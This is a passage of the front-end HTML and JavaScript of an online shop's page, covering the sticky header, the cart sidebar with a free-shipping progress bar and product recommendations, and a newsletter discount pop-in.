											d="M58.5286 0.0546875H59.4398L61.9062 5.67984H60.8649L60.2962 4.33499H57.6449L57.0694 5.67984H56.0623L58.5286 0.0546875ZM59.94 3.46118L58.974 1.22887L58.0148 3.46118H59.9468H59.94Z"
											fill="#65666A" />
										<path
											d="M69.0451 1.0034H67.2638V0.095459H71.8129V1.0034H70.0316V5.67965H69.0451V1.0034Z"
											fill="#65666A" />
										<path
											d="M80.3287 5.77534C79.8971 5.77534 79.4997 5.70025 79.1435 5.55006C78.7872 5.39988 78.4789 5.19508 78.2186 4.92884C77.9651 4.66942 77.7596 4.36223 77.6157 4.01407C77.4718 3.66591 77.4033 3.29727 77.4033 2.90132V2.88767C77.4033 2.49173 77.4718 2.12309 77.6157 1.77493C77.7596 1.42677 77.9651 1.11957 78.2254 0.860157C78.4858 0.600745 78.7941 0.389119 79.1503 0.232106C79.5066 0.0819197 79.904 0 80.3356 0C80.7672 0 81.1646 0.0750931 81.5208 0.225279C81.8771 0.375465 82.1854 0.580265 82.4389 0.839677C82.6923 1.09909 82.8979 1.40629 83.0417 1.75445C83.1856 2.10261 83.261 2.47125 83.261 2.86719V2.88084C83.261 3.27679 83.1925 3.64543 83.0417 3.99359C82.8979 4.34175 82.6923 4.64894 82.432 4.90836C82.1717 5.1746 81.8634 5.3794 81.5071 5.53641C81.1509 5.69342 80.7535 5.76851 80.3219 5.76851M80.3356 4.8674C80.6096 4.8674 80.8631 4.81278 81.096 4.71038C81.329 4.60799 81.5277 4.46463 81.6921 4.28713C81.8565 4.10964 81.9867 3.89801 82.0826 3.65908C82.1717 3.42015 82.2196 3.16074 82.2196 2.8945V2.88084C82.2196 2.60778 82.1717 2.35519 82.0826 2.10943C81.9867 1.86367 81.8565 1.65887 81.6921 1.48138C81.5277 1.30389 81.3221 1.16053 81.0892 1.05813C80.8563 0.948904 80.6028 0.901117 80.3219 0.901117C80.041 0.901117 79.7943 0.948904 79.5614 1.05813C79.3285 1.16053 79.1366 1.30389 78.9654 1.48138C78.8009 1.65887 78.6708 1.8705 78.5817 2.10943C78.4926 2.34837 78.4447 2.60778 78.4447 2.87402V2.88767C78.4447 3.16074 78.4926 3.41332 78.5817 3.65908C78.6776 3.89801 78.8078 4.10964 78.9722 4.28713C79.1366 4.46463 79.3422 4.60799 79.5751 4.71038C79.808 4.81961 80.0615 4.8674 80.3424 4.8674"
											fill="#65666A" />
										<path
											d="M96.5931 0.095459H99.0869C99.4363 0.095459 99.7515 0.143246 100.026 0.245645C100.3 0.341218 100.526 0.477751 100.704 0.655244C100.855 0.812257 100.971 0.989749 101.046 1.18772C101.129 1.39252 101.17 1.61097 101.17 1.85673V1.87039C101.17 2.10249 101.135 2.30729 101.067 2.48478C100.998 2.6691 100.909 2.83294 100.793 2.96948C100.676 3.11284 100.532 3.22889 100.375 3.33129C100.21 3.42686 100.032 3.50196 99.8337 3.55657L101.348 5.67283H100.19L98.806 3.72723H97.5728V5.67283H96.5931V0.095459ZM99.0116 2.86025C99.361 2.86025 99.6419 2.77833 99.8542 2.60766C100.067 2.437 100.169 2.21172 100.169 1.925V1.91135C100.169 1.61097 100.067 1.37887 99.8679 1.22186C99.6624 1.06484 99.3815 0.982923 99.0116 0.982923H97.5728V2.86708H99.0184L99.0116 2.86025Z"
											fill="#65666A" />
										<path
											d="M107.178 0.095459H111.323V0.982923H108.158V2.41652H110.967V3.30398H108.158V4.79219H111.364V5.67965H107.178V0.095459Z"
											fill="#65666A" />
									</g>
									<defs>
										<clipPath id="clip0_522_6796">
											<rect width="134" height="33" fill="white" />
										</clipPath>
									</defs>
								</svg>

							</div>
						</a>


									</div>
				<div class="flex justify-end items-center header-block-right md:col-span-5">
					<div id="search_widget" class="search-widget" data-search-controller-url="//synergiashop.com/en/search">
        <svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 27 26" fill="none">
    <path
      d="M9.80737 4.43457C6.51097 5.46991 4.11987 8.54952 4.11987 12.1876C4.11987 16.6749 7.75756 20.3126 12.2449 20.3126C16.7322 20.3126 20.3699 16.6749 20.3699 12.1876C20.3699 10.7077 19.9742 9.32019 19.2829 8.12511"
      stroke="#2F3034" />
    <path d="M14.6824 13.8125L21.9949 21.125" stroke="#2F3034" />
    <path
      d="M16.9727 7.28859C16.2548 5.41313 14.1581 4.47123 12.2792 5.18013L11.4324 2.95183C14.543 1.76968 18.0197 3.33339 19.201 6.44175L16.9704 7.28944L16.9727 7.28859Z"
      fill="#F9D439" />
  </svg>
    
</div><style>

</style>
<div id="_desktop_user_info">
  <div class="user-info">
          <a href="https://synergiashop.com/en/login?back=https%3A%2F%2Fsynergiashop.com%2Fen%2Fcontent%2F263-Fig-Fruit"
        title="Log in to your customer account" rel="nofollow">
                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 27 26" fill="none">
          <circle cx="13.0574" cy="8.9375" r="4.0625" stroke="#2F3034" />
          <path d="M21.1824 21.125H4.93237V20C4.93237 16.134 8.06638 13 11.9324 13H13.0574" stroke="#2F3034" />
          <path
            d="M19.6685 18.745C19.6636 16.7368 18.0383 15.1115 16.0302 15.1067L16.0302 12.7229C19.3578 12.7229 22.0522 15.4197 22.0522 18.745L19.6661 18.745L19.6685 18.745Z"
            fill="#F9D439" />
        </svg>
              </a>
      </div>
</div>        <a id="wishlist-link" href="https://synergiashop.com/module/blockwishlist/lists" rel="nofollow">
                <span class="link-item">
                            <svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 27 26" fill="none">
                    <path
                        d="M12.6516 7.55952C11.566 6.2585 10.1787 5.68769 8.84022 5.6875C5.29466 5.68694 2.08844 9.69277 5.71856 14.751C7.69136 17.4978 12.6518 21.125 12.6518 21.125C12.6544 21.1231 17.6113 17.4978 19.584 14.751C20.7445 13.1338 21.2062 11.6242 21.1814 10.3188"
                        stroke="#2F3034" />
                    <path
                        d="M19.7354 8.08788C18.8716 6.27499 16.7071 5.50163 14.8901 6.3567L13.8699 4.20226C16.8774 2.77812 20.4668 4.06235 21.8899 7.0677L19.7333 8.08891L19.7354 8.08788Z"
                        fill="#F9D439" />
                </svg>
                    </span>
</a><div id="_desktop_cart">
  <div class="blockcart cart-preview inactive"
    data-refresh-url="//synergiashop.com/en/module/ps_shoppingcart/ajax">
    <div class="header">
                      <a rel="nofollow"
          aria-label="Shopping cart link containing 0 product(s)"
          href="javascript:toggleShoppingCart();">
                        <svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 27 26" fill="none">
          <path d="M6.89948 9.22437H19.2153L22.0574 21.4119H4.05737L6.89948 9.22437Z" stroke="#2F3034" />
          <path
            d="M15.63 7.56883C14.2066 6.15225 11.9081 6.15225 10.4847 7.56883L8.79913 5.88324C11.1521 3.53023 14.9643 3.53193 17.3156 5.88324L15.6283 7.57053L15.63 7.56883Z"
            fill="#F9D439" />
        </svg>
                      </a>
    </div>
  </div>
</div>
				</div>
			</div>
		</div>
		
		
	
</header>


	<script>
		headerContrastSwitchActivated = true

		function switchHeaderContrast() {

		
				

		}

		function activateHeaderContrast() {

		
				

		}

		function deactivateHeaderContrast() {

		
				

		}
		let headerTopOffset = '-top-36';
		$(document).ready(function() {
			// Get the initial position of the header
			var header = $("#header");
			var headerPosition = header.offset().top;

			if ($(this).scrollTop() > 300) {
				$('#header').removeClass('transition-all');
				$('#header').addClass(headerTopOffset);
				$('#header').addClass('transition-all');
				resetDesktopLayer();
			}

			let lastScrollTop = 0;

			let wentBackDown = false;

			let latestDownPosition = 0;
			let latestUpPosition = 0;

			// Listen to the scroll event
			$(window).scroll(function() {
				headerPosition = header.offset().top;
				const st = $(this).scrollTop()
				if (st > lastScrollTop) {
					// Scroll down
					wentBackDown = true;
					latestDownPosition = st;
					if (st > lastScrollTop) {
						$('#header').addClass(headerTopOffset);
						resetDesktopLayer();
					}
				} else {
					// Scroll up
					if (st >= 300) {
						// if(!wentBackDown) return
						wentBackDown = false
						if (st < latestDownPosition) {
							$('#header').removeClass(headerTopOffset);
							if ($(window).scrollTop() >= headerPosition + 40) {
								header.find("#header-container").addClass("bg-white");
								header.find("#header-container").addClass("border-b");
								header.find("#header-container").addClass("border-Jaune");
								header.find("#clear_logo").removeClass("visible");
								header.find("#clear_logo").addClass("md:hidden");
								header.find("#dark_logo").removeClass("md:hidden");
								header.find("#dark_logo").addClass("visible");
							
														
							} else {
								// header.find("#header-container").removeClass("bg-white");
								// header.find("#header-container").removeClass("border-b");
								// header.find("#header-container").removeClass("border-VertDeau");
							
														
							}
						}
					} else {
						if ($(window).scrollTop() < headerPosition + 40) {
							header.find("#header-container").removeClass("bg-white");
							header.find("#header-container").removeClass("border-b");
							header.find("#header-container").removeClass("border-VertDeau");
						
												
						}
					}
				}
				lastScrollTop = st;
			});

		});
	</script>


<style>
</style>

<div class="fixed inset-0 bg-black opacity-0 z-[999] transition ease-in-out hidden" onclick="toggleShoppingCart()"
	id="shoppingCartOverlay"></div>

<div class="fixed sm:top-[80px] md:top-0 sm:bottom-0 right-0 md:h-full max-w-screen w-[31.25rem] bg-white transform md:translate-x-[31.25rem] transition-transform ease-in-out z-[999] sm:w-full sm:translate-y-full overflow-hidden hidden"
	id="sidebar">
	<div class="flex flex-col h-full overflow-x-hidden">
		<div class="fixed inset-0 z-[999] flex justify-center items-center hidden"
			id="shoppingCartLoadingOverlayWrapper">
			<div class="absolute inset-0 bg-white transition-all ease-in-out opacity-0 z-10"
				id="shoppingCartLoadingOverlay"></div>
			<div class="relative z-20 preloader-wrapper small active">
				<div class="spinner-layer border-Vert">
					<div class="circle-clipper left">
						<div class="circle"></div>
					</div>
					<div class="gap-patch">
						<div class="circle"></div>
					</div>
					<div class="circle-clipper right">
						<div class="circle"></div>
					</div>
				</div>
			</div>
		</div>

		<div class="px-[2.44rem] sm:px-[1.56rem] pt-[1.87rem] sm:pt-[15px]">
			<div class="flex justify-between items-center md:pb-[10px] sm:pb-[6px] border-b border-Jaune mb-[11.62px]">
				<span
					class="text-Gris font-poppins md:text-[25px] sm:text-[18px] font-[400] leading-[normal] not-italic">
											Your cart
									</span>
				<svg class="cursor-pointer" onclick="toggleShoppingCart()" xmlns="http://www.w3.org/2000/svg" width="20"
					height="20" viewBox="0 0 20 20" fill="none">
					<path d="M5.625 5.625L10 9.99999L14.375 14.375" stroke="#2F3034" />
					<path d="M14.375 5.625L5.62501 14.375" stroke="#2F3034" />
				</svg>
			</div>
			<div class="bg-[#F9D439] px-[15px] py-[9px] mb-[25px] hidden">
				<div class="text-[#5D5F64] font-inter md:text-[12px] sm:text-[8px] not-italic font-[500] leading-[1.125rem] uppercase"
					id="freeShippingQuestText">
											Just <span
							class="text-Gris1 font-inter md:text-[12px] sm:text-[8px] not-italic font-[700] leading-[180%] uppercase">59,00€</span>
						more to enjoy shipping
									</div>
				<div class="h-[5px] md:w-full bg-white/40 md:mt-[5px] sm:mt-[0.19rem]">
					<div id="shoppingCartProgressBar"
						class="h-[5px] bg-white transition-all ease-in-out duration-700 w-[0%]"></div>
				</div>
			</div>
		</div>

		<div class="px-[2.44rem] sm:px-[1.56rem] grow overflow-auto" id="shoppingCartMainContent">

			<div id="shoppingCartContents" class="flex flex-col md:gap-y-[15px] sm:gap-y-[1.25rem] md:mb-[30px]">
				    <div class="flex flex-col w-fit mt-[7px] sm:mb-[25px]" id="empty-cart-message">
                    <span class="text-black font-poppins text-[20px] sm:text-[12px] font-[500]">
                Your cart is empty!</br>
                Find our selection of products
            </span>
            <a href="https://synergiashop.com/101-all-our-products"
                class="cta-btn text-[#2F3034] sm:w-auto mt-[30px] text-Gris1 hover:text-white transition-all ease-in-out border border-[color:var(--gris-1,#2F3034)] rounded-[0px_0px_10px_0px] border-solid px-[32.5px] py-[13.5px]">voir
                All products</a>
            </div>
			</div>

			<div id="shoppingCartRecommendationsContainer" class="mt-[30px]">
				<div class="mt-[34.62px] mb-[30px] sm:mb-[14.85px] px-[13px] py-[20px] bg-[#F4F4F4]">
    <h2 class="font-poppins text-[#5D5F64] text-[20px] sm:text-[12px] font-[400] not-italic leading-[100%] tracking-[0] mb-[20px] sm:mb-[10px]">
        			Recommended for you
		    </h2>
    <div id="cart-recs" class="flex flex-col gap-y-[15px] sm:gap-y-[10px]"></div>
</div>

<div class="flex items-center justify-center mb-[58px]">
    <button id="shopping-cart-continue-shopping-button"
        class="text-[#2F3034] font-inter text-[10px] not-italic font-[600] leading-[1.2] tracking-[0.08rem] uppercase flex gap-[5px] items-center focus:bg-transparent active:bg-transparent"
        onclick="toggleShoppingCart();">
        <svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path
                d="M6.5 8.5L6.706 8.75434L8.93424 11.5L9.5 10.9913L7.47776 8.5L9.5 6.00868L8.93424 5.5L6.706 8.24566L6.5 8.5Z"
                fill="#121214" />
        </svg>
                Continue shopping
            </button>
</div>


<script type="text/html" id="cart-template">
    <![CDATA[
    {{ var excludedIds = [269, 284, 374, 375, 378]; }}
    {{ var displayLimit = 6; }}
    {{ var displayCount = 0; }}
    {{ for(var i=0; i<SC.page.products.length && displayCount < displayLimit; i++) { }}
        {{ var p = SC.page.products[i]; }}
        {{ if(excludedIds.indexOf(parseInt(p.id)) === -1) { }}
        {{ displayCount++; }}
        <div class="flex justify-start gap-x-[16px] sm:gap-x-[20px]" data-scarabitem="{{= p.id }}">
            <a href="{{= p.link }}" class="flex justify-center items-center text-xs shrink-0">
                <picture>
                    <img src="{{= p.image.replace('.jpg?twic=v1/output=jpeg', '.webp')  }}"
                         data-twic-src="image:{{= p.image.replace('https://synergiashop.twic.pics/', '').replace('.jpg?twic=v1/output=jpeg', '.webp') }}"
                         alt="{{= p.title }}"
                         loading="lazy"
                         width="380" height="380"
                         class="w-[84px] h-[112px] sm:h-[60px] sm:w-[45.16px]">
                </picture>
            </a>
            <div class="flex flex-col gap-y-[20px] sm:gap-y-[12px] w-full justify-center sm:pt-[11px] mr-[14px]">
                <div class="flex justify-between items-center gap-2">
                    <span class="font-poppins text-[#2F3034] text-[12px] sm:text-[11px] font-[500] not-italic leading-[1.2] tracking-[0]">
                        {{= p.title }}
                    </span>
                </div>
                <div class="flex justify-between items-center w-full">
                    <div class="flex justify-end items-baseline gap-x-[0.62rem]">
                        {{ if(p.msrp && p.msrp > p.price) { }}
                        <span class="text-[#5D5F64] font-bebas text-[12px] sm:text-[12px] not-italic font-[400] leading-[normal] tracking-[0.015rem] line-through">
                            {{= parseFloat(p.msrp).toFixed(2).replace('.', ',') }} €
                        </span>
                        {{ } }}
                        <span class="text-[#2F3034] font-bebas text-[18px] sm:text-[14px] not-italic font-[400] leading-[normal] tracking-[0.0225rem] uppercase">
                            {{= parseFloat(p.price).toFixed(2).replace('.', ',') }} €
                        </span>
                    </div>
                    <button class="text-[#2F3034] font-montserrat text-[10px] not-italic font-[600] leading-[1.2] tracking-[0.08rem] uppercase flex items-center justify-center gap-[5px] focus:bg-transparent active:bg-transparent" onclick="recommendedItemAddToCart('{{= p.id }}')">
                        <svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M8.08008 4.61658V12.6166" stroke="#2F3034" stroke-width="0.75"/>
                            <path d="M12.0801 8.61658L4.08008 8.61658" stroke="#2F3034" stroke-width="0.75"/>
                        </svg>
                        
                                                ADD
                                                
                    </button>
                </div>
            </div>
        </div>
        {{ } }}
    {{ } }}
    ]]>
</script>

<script>
function loadScarabRecommendations() {
    
    var recLimit = (6) + 10;
    

    // Push cart data (required by Emarsys for CART logic)
    ScarabQueue.push(['cart', [
        
                
    ]]);

    // Request recommendations with our template
    ScarabQueue.push(['recommend', {
        logic: 'CART',
        containerId: 'cart-recs',
        templateId: 'cart-template',
        limit: recLimit
    }]);

    // Fire the queue
    ScarabQueue.push(['go']);
}
</script>

			</div>

		</div>


		<div class="w-full bg-[#F4F4F4]" id="shoppingCartTotalsContainer">
			<div id="shoppingCartTotals">
				
<div class="mx-[2.44rem] sm:mx-[1.56rem] md:pt-[20px] sm:pt-[28px] pb-[11px] sm:pb-[6px]">
            <span class="text-poppins font-[400] text-[10px] leading-[14.4px]">Earn <b>0
                points</b> with this purchase</span>
    </div>

<div
    class="border-t border-Jaune mx-[2.44rem] sm:mx-[1.56rem] pt-[1.13rem] sm:pt-[10px] pb-[0.69rem] sm:pb-[0.81rem] flex flex-col gap-y-[0.75rem]">

    <div class="flex justify-between items-baseline">
        <div
            class="text-[#5D5F64] font-inter text-[0.625rem] sm:text-[10px] not-italic md:font-[500] sm:font-[400] leading-[1rem] sm:leading-[0.9rem] tracking-[0.0625rem] uppercase">
                            Estimated delivery
                    </div>
                <div
            class="text-[#5D5F64] font-poppins text-[1rem] sm:text-[14px] font-[400] leading-[normal] tracking-[0.02rem] uppercase">
                                                Free
                                    </div>
    </div>
        <div class="flex justify-between items-baeline">
        <div
            class="text-Gris1 font-poppins text-[1rem] sm:text-[16px] not-italic font-[600] laeding-[1.8rem] sm:leading-[1.575rem] sm:tracking-[0.0175rem] uppercase">
            Total TTC</div>
        <div
            class="text-Gris1 font-poppins text-[1.25rem] sm:text-[1.125rem] not-italic font-[500] leading-[normal] tracking-[0.0275rem] sm:tracking-[0.0225rem] uppercase">
            0.00 €</div>
    </div>
</div>

<input type="hidden" id="shopping_cart_total_amount" value="0">
<input type="hidden" id="shopping_cart_subtotal" value="0.00">			</div>

			<div class="md:pb-[1.25rem] md:px-[2.44rem] sm:pt-[8px]">

				<div class="">
					<a class="cta-btn bg-Jaune w-full text-Gris1 rounded-none transition ease-in-out hover:border-none hover:bg-[#e0ba1a]"
						href="https://synergiashop.com/en/order">
													Order
											</a>
				</div>
			</div>
		</div>
	</div>
</div>



	<script src="https://cdn.jsdelivr.net/npm/canvas-confetti@1.5.1/dist/confetti.browser.min.js"></script>
	<script>
		var ScarabQueue = ScarabQueue || [];
		(function(id) {
			if (document.getElementById(id)) return;
			var js = document.createElement('script');
			js.id = id;
			js.src = '//cdn.scarabresearch.com/js/102D7A042CA0386F/scarab-v2.js';
			var fs = document.getElementsByTagName('script')[0];
			fs.parentNode.insertBefore(js, fs);
		})('scarab-js-api');
	</script>

<script>
	let shoppingCartLayerOpen = false

	function toggleShoppingCart(noAnimation) {
		const sidebar = document.getElementById('sidebar');
		const shoppingCartOverlay = document.getElementById('shoppingCartOverlay');


		if (sidebar.classList.contains('md:translate-x-[31.25rem]')) {

			loadScarabRecommendations();

			shoppingCartOverlay.classList.toggle('hidden');
			sidebar.classList.remove('hidden');
			setTimeout(() => {
				shoppingCartOverlay.classList.replace('opacity-0', 'opacity-50');
				sidebar.classList.toggle('md:translate-x-[31.25rem]');
				sidebar.classList.toggle('sm:translate-y-full');
				document.body.classList.add('overflow-hidden');
				document.body.classList.add('md:mr-[4px]');

			}, 100);

			if (noAnimation === undefined) setTimeout(() => {
				runShoppingCartProgressBarAnimation()
			}, 200);

		} else {

			sidebar.classList.toggle('md:translate-x-[31.25rem]');
			sidebar.classList.toggle('sm:translate-y-full');

			shoppingCartOverlay.classList.replace('opacity-50', 'opacity-0');
			setTimeout(() => {
				shoppingCartOverlay.classList.toggle('hidden')
				sidebar.classList.add('hidden');
			}, 800);

			document.body.classList.remove('overflow-hidden');
			document.body.classList.remove('md:mr-[4px]');

		}

		shoppingCartLayerOpen = !shoppingCartLayerOpen
	}

	const freeShippingQuesttotal = 59.000000;
	let shoppingCartProgress = 0

	function runShoppingCartProgressBarAnimation() {

		let value = $('#shopping_cart_subtotal').val();

		if (freeShippingQuesttotal === 0) {
			return 0;
		}

		const percent = (value / freeShippingQuesttotal) * 100;
		let width = Math.min(100, percent)

		document.getElementById('shoppingCartProgressBar').classList.replace('duration-700', 'duration-0')
		document.getElementById('shoppingCartProgressBar').classList.replace('w-[' + shoppingCartProgress + '%]', 'w-0')
		setTimeout(() => {
			document.getElementById('shoppingCartProgressBar').classList.replace('duration-0', 'duration-700')
			document.getElementById('shoppingCartProgressBar').classList.replace('w-0', 'w-[' + width + '%]')
			freeShippingQuestCheck(width)
			shoppingCartProgress = width
		}, 500);
	}

	let shoppingCartConfettiPlayed = false;
	const isUserFromFrance = false;

	function freeShippingQuestCheck(progress) {
		let totalValue = $('#shopping_cart_subtotal').val();
		let standardText = '';
		let successText = '';
					standardText =
				'Just <span class="text-Gris1 font-inter md:text-[12px] sm:text-[8px] not-italic font-[700] leading-[180%] uppercase">' +
				(
					freeShippingQuesttotal - totalValue).toFixed(2).replace('.', ',') + '€</span> more to enjoy shipping';
			successText =
				'Your shipping is <span class="text-Gris1 font-inter md:text-[12px] sm:text-[8px] not-italic font-[700] leading-[180%] uppercase">Free !</span>'
		
		if (progress == 100) {
			if (!shoppingCartConfettiPlayed && isUserFromFrance) setTimeout(() => {
				confetti({
					particleCount: 100,
					spread: 80,
					origin: { x: 0.9, y: 0.2 }, // start at top center
					zIndex: 999,
					startVelocity: 30, // negative = downward
					gravity: 0.5, // controls fall speed (default is 1)
				});
				document.getElementById('freeShippingQuestText').innerHTML = successText;
				shoppingCartConfettiPlayed = true;
			}, 700);
		} else {
			shoppingCartConfettiPlayed = false;
			document.getElementById('freeShippingQuestText').innerHTML = standardText;
		}
	}

	function updateShoppingCartProgressBar() {
		let value = $('#shopping_cart_subtotal').val();

		if (freeShippingQuesttotal === 0) {
			return 0;
		}

		const percent = (value / freeShippingQuesttotal) * 100;
		let width = Math.min(100, percent)

		document.getElementById('shoppingCartProgressBar').classList.replace('w-[' + shoppingCartProgress + '%]', 'w-[' +
			width + '%]')
		shoppingCartProgress = width
		freeShippingQuestCheck(shoppingCartProgress)
		if (width == 0) {
			setTimeout(() => {
				if (shoppingCartLayerOpen) toggleShoppingCart(true)
			}, 700);
		}
	}


	function updateShoppingCartVisibility() {
		if (document.getElementById('empty-cart-message') != null) {
			document.getElementById('shoppingCartTotalsContainer').classList.add('hidden')
			document.getElementById('shopping-cart-continue-shopping-button').classList.add('hidden')
		} else {
			document.getElementById('shoppingCartTotalsContainer').classList.remove('hidden')
			document.getElementById('shopping-cart-continue-shopping-button').classList.remove('hidden')
		}
	}

	$(document).ready(function() {
		prestashop.on('updateCart', function(data) {
			$.get('https://synergiashop.com/module/d_gth_collection/shoppingcart?section=contents', function(resp){
				$('#shoppingCartContents').html(resp)
				updateShoppingCartVisibility();
			})
			$.get('https://synergiashop.com/module/d_gth_collection/shoppingcart?section=totals', function(resp){
				$('#shoppingCartTotals').html(resp)
				if (shoppingCartLayerOpen) updateShoppingCartProgressBar()
			})
			$.get('https://synergiashop.com/module/d_gth_collection/shoppingcart?section=recommendations', function(resp){
				$('#shoppingCartRecommendationsContainer').html(resp)
				loadScarabRecommendations();
			})
			if (!shoppingCartLayerOpen) toggleShoppingCart(true)
				setTimeout(() => {
				updateShoppingCartVisibility();
			}, 350);
		});
		updateShoppingCartVisibility();
	})
	
	function recommendedItemAddToCart(id) {
		const actionURL = prestashop.urls.pages.cart + '?add=1&token=' + prestashop.token + '&id_product=' + id + '&id_product_attribute=0';
		const data = 'action=update&qty=1&ajax=1';
		toggleShoppingCartLoadingOverlay();
		$.post(actionURL, data, null, 'json').then(function(resp) {
			prestashop.emit('updateCart', { resp: resp });
			toggleShoppingCartLoadingOverlay();
		});
	}

	function updateShoppingCart(id, attribute_id, selectedquant, oldquant, isgift = 0) {

		let quantincart = selectedquant - oldquant;

		if (isgift) {
			toggleShoppingCartLoadingOverlay()
			quantincart = 0;

			var nbIteration = oldquant - selectedquant
			console.log(nbIteration)
			var customControllerURL = 'https://synergiashop.com/module/d_gth_collection/rewarddiscounts'; // Adjust as necessary
			$.post(customControllerURL, {
				productId: id,
				nbIteration: nbIteration,
			}, function(response) {
				response = JSON.parse(response)
				if (response.success) {
					toggleShoppingCartLoadingOverlay()
					prestashop.emit('updateCart', {
						resp: response
					});

				} else {
					console.log(response.message);
				}
			});
		} else {
			let op = "up"
			if (quantincart < 0) {
				quantincart *= -1;
				op = "down";
			}

			toggleShoppingCartLoadingOverlay()

			var actionURL = prestashop.urls.pages.cart + '?update=1&token=' + prestashop.token + '&id_product=' + id;
			if (selectedquant > 0) var query = 'action=update&op=' + op + '&ajax=1&qty=' + quantincart;
			else {
				var actionURL = prestashop.urls.pages.cart + '?delete=1&token=' + prestashop.token + '&id_product=' + id;
				var query = 'action=update&ajax=1';
			}
			if (attribute_id && attribute_id != 0) actionURL += "&id_product_attribute=" + attribute_id;
			$.post(actionURL, query, null, 'json').then(function(resp) {
				prestashop.emit('updateCart', {
					resp: resp
				});
				toggleShoppingCartLoadingOverlay()
			})
		}



	}

	let shoppingCartLoadingOverlayOpen = false

	function toggleShoppingCartLoadingOverlay() {
		if (!shoppingCartLoadingOverlayOpen) {
			document.getElementById('shoppingCartLoadingOverlayWrapper').classList.remove('hidden')
			setTimeout(() => {
				document.getElementById('shoppingCartLoadingOverlay').classList.replace('opacity-0', 'opacity-50')
			}, 100);
		} else {
			document.getElementById('shoppingCartLoadingOverlay').classList.replace('opacity-50', 'opacity-0')
			setTimeout(() => {
				document.getElementById('shoppingCartLoadingOverlayWrapper').classList.add('hidden')
			}, 100);
		}
		shoppingCartLoadingOverlayOpen = !shoppingCartLoadingOverlayOpen;
	}
</script>
<div class="hidden fixed inset-0 bg-black opacity-0 z-[999] transition ease-in-out" id="popInOverlay"></div>

<div id="popinContainer" class="inset-0 hidden z-[999] flex justify-end items-center">
    <div class="bg-white w-[500px] h-fit translate-x-full transition-all ease-in-out" id="popinContent">
        <div id="closePopin" class="absolute mt-[10px] ml-[10px] text-white font-[700] cursor-pointer text-[18px]">X
        </div>
                <img src="https://synergiashop.twic.pics/synergiashop/static/Page_mon_compte.webp"
            class="w-fit h-auto" width="auto" height="auto"
            alt="cover popin image">
                <div id="popinText" class="md:mx-[1.25rem] sm:mx-[1.56rem] mt-[20px]">

            <div class="md:col-span-5 sm:col-span-2 nl-left-bloc md:ml-0">
                <div class="w-full flex nl-left-first-bloc md:items-end sm:items-center sm:gap-[15px]">
                    <p
                        class="font-poppins bloc-nl-percentage md:h-[84px] md-gap-[7px] md:max-w-[106px] md:max-h-[84px] md:mr-[55px]">
                        -10%</p>
                    <p
                        class="font-poppins bloc-nl-text flex flex-row align-center flex-wrap md:h-[68px] md:gap-[18px] md:w-fit">
                                                    off your <br> next order
                                            </p>
                </div>
                <p class="w-full nl-left-second-bloc bloc-description text-Gris1">
                                            Sign up to our newsletter and receive a promotional code for a 10% discount, to be used on the
                        entire
                        website when you place your next order.
                                    </p>
            </div>
            <div class="md:col-span-6 sm:col-span-2">
                <div class="w-full flex nl-right-bloc sm:gap-[10px] md:gap-[12px] mt-[15px]">
                    <form class="w-full flex flex-col bloc-nl-form sm:w-full custom-input" method="POST"
                        id="bloc-nl-slider" action="https://synergiashop.com/en/content/263-Fig-Fruit#blockEmailSubscription_displayFooterAfter">
                        <div>
                            <p class="alert alert-success block_newsletter_alert" style="display: none;">
                                                                    Your subscription has been taken into account
                                                            </p>
                        </div>
                        <div class="w-full flex bloc-nl-form md:gap-[25px] sm:gap-[15px]">
                            <div class="md:w-[407px] mdl-textfield mdl-js-textfield mdl-textfield--floating-label">
                                <input name="email"
                                    class="mdl-textfield__input font-inter text-[12px] text-Noir rounded-[5px] bg-Gris3"
                                    type="email" id="email-nl">
                                <label class="mdl-textfield__label text-Gris2 pl-5 -mt-1.5 text-[12px]" for="sample3">
                                                                            Your email
                                                                    </label>
                            </div>
                                                            <input type="submit" name="submitNewsletter"
                                    class="btn cta-btn nl-btn max-w-none md:w-fit md:w-full font-inter text-white hover:text-Gris1 transition-all ease-in-out px-[38px] h-[52px] flex items-center border border-Gris1 rounded-[0px_0px_10px_0px] border-solid"
                                    value="Confirm" />
                                                    </div>
                    </form>
                    <p class="bloc-description font-inter shrink max-w-none text-Gris1 mb-[15px]">
                                                    By validating, I agree to receive the Synergia newsletter. <br>We undertake never to communicate
                            your
                            email address to third parties.
                                            </p>
                </div>
            </div>
        </div>

        <script>
            $(document).ready(function() {
                $('#bloc-nl-form').on('submit', function() {
                    var psemailsubscriptionForm = $(this);
                    if (typeof psemailsubscription_subscription === 'undefined') {
                        return true;
                    }
                    var formData = $(this).serializeArray();
                    formData.push({ name: "action", value: 0 });
                    $('.block_newsletter_alert').remove();
                    $.ajax({
                        type: 'POST',
                        dataType: 'JSON',
                        url: psemailsubscription_subscription,
                        cache: false,
                        data: formData,
                        success: function(data) {
                            if (data.nw_error) {
                                psemailsubscriptionForm.append(
                                    '<p class="block_newsletter_alert w-full bg-red-50 border mb-[20px] border-red-300 py-1.5 px-2 mt-[20px]">' +
                                    data.msg + '</p>');
                            } else {
                                // psemailsubscriptionForm.prepend(
                                //     '<p class="w-full alert alert-success block_newsletter_alert">' +
                                //     data.msg + '</p>');
                                psemailsubscriptionForm.append(
                                    '<p class="w-full alert alert-success block_newsletter_alert mt-[20px]">Votre inscription a bien été prise en compte.</p>'
                                );
                            }
                        },
                        error: function(err) {}
                    });
                    return false;
                });
            });
        </script>
    </div>
</div>

<script>
    const popinContent = document.getElementById('popinContent');
    const popinContainer = document.getElementById('popinContainer');
    const popInOverlay = document.getElementById('popInOverlay');
    const closePopinButton = document.getElementById('closePopin');

    // Function to show the pop-in
    function showPopin() {
        popinContainer.classList.remove('hidden');
        setTimeout(() => {
            popinContent.classList.remove('translate-x-full');
        }, 100);

    }

    function showOverLay() {
        popInOverlay.classList.remove('hidden');
        setTimeout(() => {
            popInOverlay.classList.replace('opacity-0', 'opacity-60');

        }, 200);
    }

    function hideOverlay() {
        popInOverlay.classList.replace('opacity-60', 'opacity-0');
        setTimeout(() => {
            popInOverlay.classList.add('hidden');
        }, 200);
    }

    // Function to hide the pop-in
    function hidePopin() {
